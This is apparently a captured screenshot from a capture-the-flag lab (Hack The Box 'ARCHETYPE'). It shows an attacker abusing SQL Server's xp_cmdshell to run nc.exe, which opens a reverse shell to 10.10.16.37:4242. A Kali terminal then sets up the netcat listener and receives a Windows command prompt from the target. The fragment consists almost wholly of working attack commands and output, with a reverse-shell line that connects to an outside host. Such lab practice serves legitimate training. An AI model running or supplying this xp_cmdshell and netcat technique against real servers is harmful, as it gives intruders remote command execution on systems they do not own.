 SQL> xp_cmdshell "C:\Users\sql_svc\AppData\Local\Temp\nc.exe -nv 10.10.16.37 4242 -e C:\Windows\System32\cmd.exe"
kali@kali: ~/m/starting-point/ARCHETYPE 157x33
┌──(kali㉿kali)-[~/m/starting-point/ARCHETYPE]
└─$ ip add | grep tun
4: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
    inet 10.10.16.37/23 scope global tun0
┌──(kali㉿kali)-[~/m/starting-point/ARCHETYPE]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.16.37] from (UNKNOWN) [10.10.10.27] 49690
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>